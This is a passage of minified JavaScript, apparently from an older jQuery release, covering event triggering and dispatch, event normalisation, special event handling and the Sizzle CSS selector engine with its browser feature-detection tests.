RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,n.result=t,n.target||(n.target=i),r=null==r?[n]:ae.makeArray(r,[n]),c=ae.event.special[h]||{},o||!c.trigger||!1!==c.trigger.apply(i,r))){if(!o&&!c.noBubble&&!ae.isWindow(i)){for(l=c.delegateType||h,Oe.test(l+h)||(u=u.parentNode);u;u=u.parentNode)d.push(u),f=u;f===(i.ownerDocument||V)&&d.push(f.defaultView||f.parentWindow||e)}for(p=0;(u=d[p++])&&!n.isPropagationStopped();)n.type=p>1?l:c.bindType||h,(a=(ae._data(u,"events")||{})[n.type]&&ae._data(u,"handle"))&&a.apply(u,r),(a=s&&u[s])&&ae.acceptData(u)&&a.apply&&!1===a.apply(u,r)&&n.preventDefault();if(n.type=h,!o&&!n.isDefaultPrevented()&&(!c._default||!1===c._default.apply(i.ownerDocument,r))&&("click"!==h||!ae.nodeName(i,"a"))&&ae.acceptData(i)&&s&&i[h]&&!ae.isWindow(i)){(f=i[s])&&(i[s]=null),ae.event.triggered=h;try{i[h]()}catch(e){}ae.event.triggered=t,f&&(i[s]=f)}return n.result}},dispatch:function(e){e=ae.event.fix(e);var n,r,i,o,a,s=[],u=te.call(arguments),l=(ae._data(this,"events")||{})[e.type]||[],c=ae.event.special[e.type]||{};if(u[0]=e,e.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,e)){for(s=ae.event.handlers.call(this,e,l),n=0;(o=s[n++])&&!e.isPropagationStopped();)for(e.currentTarget=o.elem,a=0;(i=o.handlers[a++])&&!e.isImmediatePropagationStopped();)e.namespace_re&&!e.namespace_re.test(i.namespace)||(e.handleObj=i,e.data=i.data,(r=((ae.event.special[i.origType]||{}).handle||i.handler).apply(o.elem,u))!==t&&!1===(e.result=r)&&(e.preventDefault(),e.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,e),e.result}},handlers:function(e,n){var r,i,o,a,s=[],u=n.delegateCount,l=e.target;if(u&&l.nodeType&&(!e.button||"click"!==e.type))for(;l!=this;l=l.parentNode||this)if(1===l.nodeType&&(!0!==l.disabled||"click"!==e.type)){for(o=[],a=0;a<u;a++)o[r=(i=n[a]).selector+" "]===t&&(o[r]=i.needsContext?ae(r,this).index(l)>=0:ae.find(r,this,null,[l]).length),o[r]&&o.push(i);o.length&&s.push({elem:l,handlers:o})}return u<n.length&&s.push({elem:this,handlers:n.slice(u)}),s},fix:function(e){if(e[ae.expando])return e;var t,n,r,i=e.type,o=e,a=this.fixHooks[i];for(a||(this.fixHooks[i]=a=Fe.test(i)?this.mouseHooks:_e.test(i)?this.keyHooks:{}),r=a.props?this.props.concat(a.props):this.props,e=new ae.Event(o),t=r.length;t--;)e[n=r[t]]=o[n];return e.target||(e.target=o.srcElement||V),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,a.filter?a.filter(e,o):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var r,i,o,a=n.button,s=n.fromElement;return null==e.pageX&&null!=n.clientX&&(o=(i=e.target.ownerDocument||V).documentElement,r=i.body,e.pageX=n.clientX+(o&&o.scrollLeft||r&&r.scrollLeft||0)-(o&&o.clientLeft||r&&r.clientLeft||0),e.pageY=n.clientY+(o&&o.scrollTop||r&&r.scrollTop||0)-(o&&o.clientTop||r&&r.clientTop||0)),!e.relatedTarget&&s&&(e.relatedTarget=s===e.target?n.toElement:s),e.which||a===t||(e.which=1&a?1:2&a?3:4&a?2:0),e}},special:{load:{noBubble:!0},click:{trigger:function(){if(ae.nodeName(this,"input")&&"checkbox"===this.type&&this.click)return this.click(),!1}},focus:{trigger:function(){if(this!==V.activeElement&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){if(this===V.activeElement&&this.blur)return this.blur(),!1},delegateType:"focusout"},beforeunload:{postDispatch:function(e){e.result!==t&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,r){var i=ae.extend(new ae.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?ae.event.trigger(i,null,t):ae.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},ae.removeEvent=V.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var r="on"+t;e.detachEvent&&(typeof e[r]===U&&(e[r]=null),e.detachEvent(r,n))},ae.Event=function(e,t){if(!(this instanceof ae.Event))return new ae.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||!1===e.returnValue||e.getPreventDefault&&e.getPreventDefault()?u:l):this.type=e,t&&ae.extend(this,t),this.timeStamp=e&&e.timeStamp||ae.now(),this[ae.expando]=!0},ae.Event.prototype={isDefaultPrevented:l,isPropagationStopped:l,isImmediatePropagationStopped:l,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=u,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=u,e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=u,this.stopPropagation()}},ae.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){ae.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return i&&(i===r||ae.contains(r,i))||(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),ae.support.submitBubbles||(ae.event.special.submit={setup:function(){if(ae.nodeName(this,"form"))return!1;ae.event.add(this,"click._submit keypress._submit",function(e){var n=e.target,r=ae.nodeName(n,"input")||ae.nodeName(n,"button")?n.form:t;r&&!ae._data(r,"submitBubbles")&&(ae.event.add(r,"submit._submit",function(e){e._submit_bubble=!0}),ae._data(r,"submitBubbles",!0))})},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&ae.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){if(ae.nodeName(this,"form"))return!1;ae.event.remove(this,"._submit")}}),ae.support.changeBubbles||(ae.event.special.change={setup:function(){if(Me.test(this.nodeName))return"checkbox"!==this.type&&"radio"!==this.type||(ae.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)}),ae.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),ae.event.simulate("change",this,e,!0)})),!1;ae.event.add(this,"beforeactivate._change",function(e){var t=e.target;Me.test(t.nodeName)&&!ae._data(t,"changeBubbles")&&(ae.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||ae.event.simulate("change",this.parentNode,e,!0)}),ae._data(t,"changeBubbles",!0))})},handle:function(e){var t=e.target;if(this!==t||e.isSimulated||e.isTrigger||"radio"!==t.type&&"checkbox"!==t.type)return e.handleObj.handler.apply(this,arguments)},teardown:function(){return ae.event.remove(this,"._change"),!Me.test(this.nodeName)}}),ae.support.focusinBubbles||ae.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(e){ae.event.simulate(t,e.target,ae.event.fix(e),!0)};ae.event.special[t]={setup:function(){0==n++&&V.addEventListener(e,r,!0)},teardown:function(){0==--n&&V.removeEventListener(e,r,!0)}}}),ae.fn.extend({on:function(e,n,r,i,o){var a,s;if("object"==typeof e){"string"!=typeof n&&(r=r||n,n=t);for(a in e)this.on(a,n,r,e[a],o);return this}if(null==r&&null==i?(i=n,r=n=t):null==i&&("string"==typeof n?(i=r,r=t):(i=r,r=n,n=t)),!1===i)i=l;else if(!i)return this;return 1===o&&(s=i,(i=function(e){return ae().off(e),s.apply(this,arguments)}).guid=s.guid||(s.guid=ae.guid++)),this.each(function(){ae.event.add(this,e,i,r,n)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,n,r){var i,o;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,ae(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(o in e)this.off(o,n,e[o]);return this}return!1!==n&&"function"!=typeof n||(r=n,n=t),!1===r&&(r=l),this.each(function(){ae.event.remove(this,e,r,n)})},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},trigger:function(e,t){return this.each(function(){ae.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ae.event.trigger(e,t,n,!0)}}),function(e,t){function n(e){return ce.test(e+"")}function r(){var e,t=[];return e=function(n,r){return t.push(n+=" ")>T.cacheLength&&delete e[t.shift()],e[n]=r}}function i(e){return e[O]=!0,e}function o(e){var t=j.createElement("div");try{return e(t)}catch(e){return!1}finally{t=null}}function a(e,t,n,r){var i,o,a,s,u,f,p,d,h,g;if((t?t.ownerDocument||t:B)!==j&&A(t),t=t||j,n=n||[],!e||"string"!=typeof e)return n;if(1!==(s=t.nodeType)&&9!==s)return[];if(!L&&!r){if(i=fe.exec(e))if(a=i[1]){if(9===s){if(!(o=t.getElementById(a))||!o.parentNode)return n;if(o.id===a)return n.push(o),n}else if(t.ownerDocument&&(o=t.ownerDocument.getElementById(a))&&_(t,o)&&o.id===a)return n.push(o),n}else{if(i[2])return Y.apply(n,J.call(t.getElementsByTagName(e),0)),n;if((a=i[3])&&P.getByClassName&&t.getElementsByClassName)return Y.apply(n,J.call(t.getElementsByClassName(a),0)),n}if(P.qsa&&!H.test(e)){if(p=!0,d=O,h=t,g=9===s&&e,1===s&&"object"!==t.nodeName.toLowerCase()){for(f=l(e),(p=t.getAttribute("id"))?d=p.replace(he,"\\$&"):t.setAttribute("id",d),d="[id='"+d+"'] ",u=f.length;u--;)f[u]=d+c(f[u]);h=le.test(e)&&t.parentNode||t,g=f.join(",")}if(g)try{return Y.apply(n,J.call(h.querySelectorAll(g),0)),n}catch(e){}finally{p||t.removeAttribute("id")}}}return v(e.replace(ne,"$1"),t,n,r)}function s(e,t){var n=t&&e,r=n&&(~t.sourceIndex||X)-(~e.sourceIndex||X);if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function u(e){return i(function(t){return t=+t,i(function(n,r){for(var i,o=e([],n.length,t),a=o.length;a--;)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}function l(e,t){var n,r,i,o,s,u,l,c=I[e+" "];if(c)return t?0:c.slice(0);for(s=e,u=[],l=T.preFilter;s;){n&&!(r=re.exec(s))||(r&&(s=s.slice(r[0].length)||s),u.push(i=[])),n=!1,(r=ie.exec(s))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ne," ")}),s=s.slice(n.length));for(o in T.filter)!(r=ue[o].exec(s))||l[o]&&!(r=l[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),s=s.slice(n.length));if(!n)break}return t?s.length:s?a.error(e):I(e,u).slice(0)}function c(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function f(e,t,n){var r=t.dir,i=n&&"parentNode"===r,o=W++;return t.first?function(t,n,o){for(;t=t[r];)if(1===t.nodeType||i)return e(t,n,o)}:function(t,n,a){var s,u,l,c=R+" "+o;if(a){for(;t=t[r];)if((1===t.nodeType||i)&&e(t,n,a))return!0}else for(;t=t[r];)if(1===t.nodeType||i)if(l=t[O]||(t[O]={}),(u=l[r])&&u[0]===c){if(!0===(s=u[1])||s===w)return!0===s}else if(u=l[r]=[c],u[1]=e(t,n,a)||w,!0===u[1])return!0}}function p(e){return e.length>1?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function d(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function h(e,t,n,r,o,a){return r&&!r[O]&&(r=h(r)),o&&!o[O]&&(o=h(o,a)),i(function(i,a,s,u){var l,c,f,p=[],h=[],g=a.length,m=i||y(t||"*",s.nodeType?[s]:s,[]),v=!e||!i&&t?m:d(m,p,e,s,u),b=n?o||(i?e:g||r)?[]:a:v;if(n&&n(v,b,s,u),r)for(l=d(b,h),r(l,[],s,u),c=l.length;c--;)(f=l[c])&&(b[h[c]]=!(v[h[c]]=f));if(i){if(o||e){if(o){for(l=[],c=b.length;c--;)(f=b[c])&&l.push(v[c]=f);o(null,b=[],l,u)}for(c=b.length;c--;)(f=b[c])&&(l=o?G.call(i,f):p[c])>-1&&(i[l]=!(a[l]=f))}}else b=d(b===a?b.splice(g,b.length):b),o?o(null,a,b,u):Y.apply(a,b)})}function g(e){for(var t,n,r,i=e.length,o=T.relative[e[0].type],a=o||T.relative[" "],s=o?1:0,u=f(function(e){return e===t},a,!0),l=f(function(e){return G.call(t,e)>-1},a,!0),d=[function(e,n,r){return!o&&(r||n!==S)||((t=n).nodeType?u(e,n,r):l(e,n,r))}];s<i;s++)if(n=T.relative[e[s].type])d=[f(p(d),n)];else{if((n=T.filter[e[s].type].apply(null,e[s].matches))[O]){for(r=++s;r<i&&!T.relative[e[r].type];r++);return h(s>1&&p(d),s>1&&c(e.slice(0,s-1)).replace(ne,"$1"),n,s<r&&g(e.slice(s,r)),r<i&&g(e=e.slice(r)),r<i&&c(e))}d.push(n)}return p(d)}function m(e,t){var n=0,r=t.length>0,o=e.length>0,s=function(i,s,u,l,c){var f,p,h,g=[],m=0,y="0",v=i&&[],b=null!=c,x=S,N=i||o&&T.find.TAG("*",c&&s.parentNode||s),C=R+=null==x?1:Math.random()||.1;for(b&&(S=s!==j&&s,w=n);null!=(f=N[y]);y++){if(o&&f){for(p=0;h=e[p++];)if(h(f,s,u)){l.push(f);break}b&&(R=C,w=++n)}r&&((f=!h&&f)&&m--,i&&v.push(f))}if(m+=y,r&&y!==m){for(p=0;h=t[p++];)h(v,g,s,u);if(i){if(m>0)for(;y--;)v[y]||g[y]||(g[y]=V.call(l));g=d(g)}Y.apply(l,g),b&&!i&&g.length>0&&m+t.length>1&&a.uniqueSort(l)}return b&&(R=C,S=x),v};return r?i(s):s}function y(e,t,n){for(var r=0,i=t.length;r<i;r++)a(e,t[r],n);return n}function v(e,t,n,r){var i,o,a,s,u,f=l(e);if(!r&&1===f.length){if((o=f[0]=f[0].slice(0)).length>2&&"ID"===(a=o[0]).type&&9===t.nodeType&&!L&&T.relative[o[1].type]){if(!(t=T.find.ID(a.matches[0].replace(me,ye),t)[0]))return n;e=e.slice(o.shift().value.length)}for(i=ue.needsContext.test(e)?0:o.length;i--&&(a=o[i],!T.relative[s=a.type]);)if((u=T.find[s])&&(r=u(a.matches[0].replace(me,ye),le.test(o[0].type)&&t.parentNode||t))){if(o.splice(i,1),!(e=r.length&&c(o)))return Y.apply(n,J.call(r,0)),n;break}}return k(e,f)(r,t,L,n,le.test(e)),n}function b(){}var x,w,T,N,C,k,E,S,A,j,D,L,H,q,M,_,F,O="sizzle"+-new Date,B=e.document,P={},R=0,W=0,$=r(),I=r(),z=r(),X=1<<31,U=[],V=U.pop,Y=U.push,J=U.slice,G=U.indexOf||function(e){for(var t=0,n=this.length;t<n;t++)if(this[t]===e)return t;return-1},Q="[\\x20\\t\\r\\n\\f]",K="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",Z=K.replace("w","w#"),ee="\\["+Q+"*("+K+")"+Q+"*(?:([*^$|!~]?=)"+Q+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+Z+")|)|)"+Q+"*\\]",te=":("+K+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+ee.replace(3,8)+")*)|.*)\\)|)",ne=new RegExp("^"+Q+"+|((?:^|[^\\\\])(?:\\\\.)*)"+Q+"+$","g"),re=new RegExp("^"+Q+"*,"+Q+"*"),ie=new RegExp("^"+Q+"*([\\x20\\t\\r\\n\\f>+~])"+Q+"*"),oe=new RegExp(te),se=new RegExp("^"+Z+"$"),ue={ID:new RegExp("^#("+K+")"),CLASS:new RegExp("^\\.("+K+")"),NAME:new RegExp("^\\[name=['\"]?("+K+")['\"]?\\]"),TAG:new RegExp("^("+K.replace("w","w*")+")"),ATTR:new RegExp("^"+ee),PSEUDO:new RegExp("^"+te),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+Q+"*(even|odd|(([+-]|)(\\d*)n|)"+Q+"*(?:([+-]|)"+Q+"*(\\d+)|))"+Q+"*\\)|)","i"),needsContext:new RegExp("^"+Q+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+Q+"*((?:-\\d)?\\d*)"+Q+"*\\)|)(?=[^-]|$)","i")},le=/[\x20\t\r\n\f]*[+~]/,ce=/^[^{]+\{\s*\[native code/,fe=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,pe=/^(?:input|select|textarea|button)$/i,de=/^h\d$/i,he=/'|\\/g,ge=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,me=/\\([\da-fA-F]{1,6}[\x20\t\r\n\f]?|.)/g,ye=function(e,t){var n="0x"+t-65536;return n!==n?t:n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320)};try{J.call(B.documentElement.childNodes,0)[0].nodeType}catch(e){J=function(e){for(var t,n=[];t=this[e++];)n.push(t);return n}}C=a.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},A=a.setDocument=function(e){var t=e?e.ownerDocument||e:B;return t!==j&&9===t.nodeType&&t.documentElement?(j=t,D=t.documentElement,L=C(t),P.tagNameNoComments=o(function(e){return e.appendChild(t.createComment("")),!e.getElementsByTagName("*").length}),P.attributes=o(function(e){e.innerHTML="<select></select>";var t=typeof e.lastChild.getAttribute("multiple");return"boolean"!==t&&"string"!==t}),P.getByClassName=o(function(e){return e.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",!(!e.getElementsByClassName||!e.getElementsByClassName("e").length)&&(e.lastChild.className="e",2===e.getElementsByClassName("e").length)}),P.getByName=o(function(e){e.id=O+0,e.innerHTML="<a name='"+O+"'></a><div name='"+O+"'></div>",D.insertBefore(e,D.firstChild);var n=t.getElementsByName&&t.getElementsByName(O).length===2+t.getElementsByName(O+0).length;return P.getIdNotName=!t.getElementById(O),D.removeChild(e),n}),T.attrHandle=o(function(e){return e.innerHTML="<a href='#'></a>",e.firstChild&&void 0!==e.firstChild.getAttribute&&"#"===e.firstChild.getAttribute("href")})?{}:{href:function(e){return e.getAttribute("href",2)},type:function(e){return e.getAttribute("type")}},P.getIdNotName?(T.find.ID=function(e,t){if(void 0!==t.getElementById&&!L){var n=t.getElementById(e);return n&&n.parentNode?[n]:[]}},T.filter.ID=function(e){var t=e.replace(me,ye);return function(e){return e.getAttribute("id")===t}}):(T.find.ID=function(e,t){if(void 0!==t.getElementById&&!L){var n=t.getElementById(e);return n?n.id===e||void 0!==n.getAttributeNode&&n.getAttributeNode("id").value===e?[n]:void 0:[]}},T.filter.ID=function(e){var t=e.replace(me,ye);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}}),T.find.TAG=P.tagNameNoComments?function(e,t){if(void 0!==t.getElementsByTagName)return t.getElementsByTagName(e)}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[i++];)1===n.nodeType&&r.push(n);return r}return o},T.find.NAME=P.getByName&&function(e,t){if(void 0!==t.getElementsByName)return t.getElementsByName(name)},T.find.CLASS=P.getByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&!L)return t.getElementsByClassName(e)},q=[],H=[":focus"],(P.qsa=n(t.querySelectorAll))&&(o(function(e){e.innerHTML="<select><option selected=''></option></select>",e.querySelectorAll("[selected]").length||H.push("\\["+Q+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),e.querySelectorAll(":checked").length||H.push(":checked")}),o(function(e){e.innerHTML="<input type='hidden' i=''/>",e.querySelectorAll("[i^='']").length&&H.push("[*^$]="+Q+"*(?:\"\"|'')"),e.querySelectorAll(":enabled").length||H.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),H.push(",.*:")})),(P.matchesSelector=n(M=D.matchesSelector||D.mozMatchesSelector||D.webkitMatchesSelector||D.oMatchesSelector||D.msMatchesSelector))&&o(function(e){P.disconnectedMatch=M.call(e,"div"),M.call(e,"[s!='']:x"),q.push("!=",te)}),H=new RegExp(H.join("|")),q=new RegExp(q.join("|")),_=n(D.contains)||D.compareDocumentPosition?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},F=D.compareDocumentPosition?function(e,n){var r;return e===n?(E=!0,0):(r=n.compareDocumentPosition&&e.compareDocumentPosition&&e.compareDocumentPosition(n))?1&r||e.parentNode&&11===e.parentNode.nodeType?e===t||_(B,e)?-1:n===t||_(B,n)?1:0:4&r?-1:1:e.compareDocumentPosition?-1:1}:function(e,n){var r,i=0,o=e.parentNode,a=n.parentNode,u=[e],l=[n];if(e===n)return E=!0,0;if(!o||!a)return e===t?-1:n===t?1:o?-1:a?1:0;if(o===a)return s(e,n);for(r=e;r=r.parentNode;)u.unshift(r);for(r=n;r=r.parentNode;)l.unshift(r);for(;u[i]===l[i];)i++;return i?s(u[i],l[i]):u[i]===B?-1:l[i]===B?1:0},E=!1,[0,0].sort(F),P.detectDuplicates=E,j):j},a.matches=function(e,t){return a(e,null,null,t)},a.matchesSelector=function(e,t){if((e.ownerDocument||e)!==j&&A(e),t=t.replace(ge,"='$1']"),P.matchesSelector&&!L&&(!q||!q.test(t))&&!H.test(t))try{var n=M.call(e,t);if(n||P.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){}return a(t,j,null,[e]).length>0},a.contains=function(e,t){return(e.ownerDocument||e)!==j&&A(e),_(e,t)},a.attr=function(e,t){var n;return(e.ownerDocument||e)!==j&&A(e),L||(t=t.toLowerCase()),(n=T.attrHandle[t])?n(e):L||P.attributes?e.getAttribute(t):((n=e.getAttributeNode(t))||e.getAttribute(t))&&!0===e[t]?t:n&&n.specified?n.value:null},a.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},a.uniqueSort=function(e){var t,n=[],r=1,i=0;if(E=!P.detectDuplicates,e.sort(F),E){for(;t=e[r];r++)t===e[r-1]&&(i=n.push(r));for(;i--;)e.splice(n[i],1)}return e},N=a.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=N(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r];r++)n+=N(t);return n},T=a.selectors={cacheLength:50,createPseudo:i,match:ue,find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(me,ye),e[3]=(e[4]||e[5]||"").replace(me,ye),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||a.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&a.error(e[0]),e},PSEUDO:function(e){var t,n=!e[5]&&e[2];return ue.CHILD.test(e[0])?null:(e[4]?e[2]=e[4]:n&&oe.test(n)&&(t=l(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){return"*"===e?function(){return!0}:(e=e.replace(me,ye).toLowerCase(),function(t){return t.nodeName&&t.nodeName.toLowerCase()===e})},CLASS:function(e){var t=$[e+" "];return t||(t=new RegExp("(^|"+Q+")"+e+"("+Q+"|$)"))&&$(e,function(e){return t.test(e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=a.attr(r,e);return null==i?"!="===t:!t||(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i+" ").indexOf(n)>-1:"|="===t&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var l,c,f,p,d,h,g=o!==a?"nextSibling":"previousSibling",m=t.parentNode,y=s&&t.nodeName.toLowerCase(),v=!u&&!s;if(m){if(o){for(;g;){for(f=t;f=f[g];)if(s?f.nodeName.toLowerCase()===y:1===f.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?m.firstChild:m.lastChild],a&&v){for(d=(l=(c=m[O]||(m[O]={}))[e]||[])[0]===R&&l[1],p=l[0]===R&&l[2],f=d&&m.childNodes[d];f=++d&&f&&f[g]||(p=d=0)||h.pop();)if(1===f.nodeType&&++p&&f===t){c[e]=[R,d,p];break}}else if(v&&(l=(t[O]||(t[O]={}))[e])&&l[0]===R)p=l[1];else for(;(f=++d&&f&&f[g]||(p=d=0)||h.pop())&&((s?f.nodeName.toLowerCase()!==y:1!==f.nodeType)||!++p||(v&&((f[O]||(f[O]={}))[e]=[R,p]),f!==t)););return(p-=i)===r||p%r==0&&p/r>=0}}},PSEUDO:function(e,t){var n,r=T.pseudos[e]||T.setFilters[e.toLowerCase()]||a.error("unsupported pseudo: "+e);return r[O]?r(t):r.length>1?(n=[e,e,"",t],T.setFilters.hasOwnProperty(e.toLowerCase())?i(function(e,n){for(var i,o=r(e,t),a=o.length;a--;)e[i=G.call(e,o[a])]=!(n[i]=o[a])}):function(e){return r(e,0,n)}):r}},pseudos:{not:i(function(e){var t=[],n=[],r=k(e.replace(ne,"$1"));return r[O]?i(function(e,t,n,i){for(var o,a=r(e,null,i,[]),s=e.length;s--;)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),!n.pop()}}),has:i(function(e){return function(t){return a(e,t).length>0}}),contains:i(function(e){return function(t){return(t.textContent||t.innerText||N(t)).indexOf(e)>-1}}),lang:i(function(e){return se.test(e||"")||a.error("unsupported lang: "+e),e=e.replace(me,ye).toLowerCase(),function(t){var n;do{if(n=L?t.getAttribute("xml:lang")||t.getAttribute("lang"):t.lang)return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===D},focus:function(e){return e===j.activeElement&&(!j.hasFocus||j.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return!1===e.disabled},disabled:function(e){return!0===e.disabled},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeName>"@"||3===e.nodeType||4===e.nodeType)return!1;return!0},parent:function(e){return!T.pseudos.empty(e)},header:function(e){return de.test(e.nodeName)},input:function(e){return pe.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||t.toLowerCase()===e.type)},first:u(function(){return[0]}),last:u(function(e,t){return[t-1]}),eq:u(function(e,t,n){return[n<0?n+t:n]}),even:u(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:u(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:u(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:u(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}};for(x in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})T.pseudos[x]=function(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}(x);for(x in{submit:!0,reset:!0})T.pseudos[x]=function(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}(x);k=a.compile=function(e,t){var n,r=[],i=[],o=z[e+" "];if(!o){for(t||(t=l(e)),n=t.length;n--;)(o=g(t[n]))[O]?r.push(o):i.push(o);o=z(e,m(i,r))}return o},T.pseudos.nth=T.pseudos.eq,T.filters=b.prototype=T.pseudos,T.setFilters=new b,A(),a.attr=ae.attr,ae.find=a,ae.expr=a.selectors,ae.expr[":"]=ae.expr.pseudos,ae.unique=a.uniqueSort,ae.text=a.getText,ae.isXMLDoc=a.isXML,ae.contains=a.contains}(e);var 